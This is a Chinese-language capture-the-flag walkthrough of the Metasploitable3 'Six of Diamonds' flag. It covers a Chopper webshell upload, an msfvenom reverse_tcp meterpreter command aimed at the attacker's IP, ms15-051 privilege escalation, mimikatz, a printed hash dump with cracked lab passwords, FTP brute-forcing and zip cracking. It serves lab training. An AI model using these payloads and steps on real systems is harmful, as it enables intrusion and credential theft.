Metasploitable3-Six of Diamonds 第三个flag

在上次渗透中,我发现靶机对应的8585端口里面存在一个upload目录,这让我想到靶机可能存在文件上传漏洞,尝试上传一个菜刀马。







我用到了kali的工具cadaver在上传php文件前,我首先上传一个txt文件验证一下

先在kali内新建一个txt文件

保存后上传





上传成功,打开浏览器验证

用gedit新建一个chopper.php文件,用cadver上传

上传成功





然后用菜刀连接

我试了好几个版本的菜刀才能连上,前几个都是连着连着整个程序崩溃了。

另外一个问题就是没办法调出菜刀的虚拟终端

解决方法是断开连接,清除缓存,再重新连接

提权:





msf:

payload生成:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=攻击ip LPORT=随机端口 -f exe >>exp.exe



启动控制端

想用菜刀将生成的payload上传,上传了几次,第一次被物理机的nod32杀了(捂脸)

之后几次都不成功,后来想起cadaver ,直接用它将payload上传到靶机上了



然后在菜刀的虚拟终端上将上传的payload运行,在Kali的控制端可以看到已经拿到靶机的shell了

getuid:获取服务器当前用户权限



hashdunp:显示没有权限







加载密码破解模块

load mimikatz

利用wdigest获取明文密码

没有权限,必须要提权









使用msf的模块提权(ms15-051)

search ms15-051

选择payload为tcp反射型meterpreter

show options显示payload相关参数



设置相关参数

set lhost 192.168.0.108

set SESSION 1

exploit

Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::

anakin_skywalker:1010:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::

artoo_detoo:1006:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::

ben_kenobi:1008:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::

boba_fett:1013:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::

chewbacca:1016:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::

c_three_pio:1007:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::

darth_vader:1009:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::

greedo:1015:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

han_solo:1005:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::

jabba_hutt:1014:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::

jarjar_binks:1011:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::

kylo_ren:1017:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::

lando_calrissian:1012:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::

leah_organa:1003:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::

luke_skywalker:1004:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::

sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::

vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::

经过md5解密得到密码

vagrant

D@rj33l1ng

yipp33!!

beep_b00p

thats_no_moon

mandalorian1

rwaaaaawr5

也可以load mimikatz模块来查看明文

load mimikatz





拿到最高权限后,在C:/vagrant/resource目录下发现所有的flag值的目录,然后一个download命令下载到本地,一锅全炖了

方法2:

菜刀连上后,找到C:/vagrant/resource/flags目录,打开





发现一个名字为six of diamond.zip的压缩包,当然还有其他flag文件

但我这一次只要方块6,将压缩包下载到本地,用360压缩打开,显示带密码,试了一下刚才拿到的最高权限密码vagrant,成功拿下。

大功告成

方法3:











不用webshell的方式,经过前面的信息搜集,靶机开着一个21端口,对应ftp服务,可以尝试ftp爆破

重新打开一个msf终端,搜索ftp爆破模块

运行:

成功了3个:

![]()



尝试登录

登陆前需要安装一下ftp,我的kali没有安装

安装好后登录,需要输入管理员用户名,尝试用刚才爆破出来的管理员账户密码登录,登录成功





使用dir命令查看当前目录文件,发现一个six_of_diamond.zip,用mget命令将其下载到本地



但是打开时显示错误,这不得不让我们尝试别的方法





我们在前面信息搜集的时候,靶机是开放着http端口80的,对应的服务是iis7.5,我尝试用浏览器访问一下

页面如下

右键查看背景图片

路径为

http://192.168.0.105/hahaha.jpg

在刚才访问ftp服务器时,我发现ftp对应的目录下也有这个文件

它还有caidao.asp,welcome.png,six_of_diamonds.zip

几个文件,分别在浏览器里访问,都能访问到,我尝试从浏览器中下载这个压缩包

打开,发现有密码



使用fcrackzip来破解密码

字典爆破的用法

-u 是指定zip 格式对于使用字典命令是-D,但是必须要有-p 这个参数才行,也就是:fcrackzip -u -D -p password.txt test.zip

找到密码

大功告成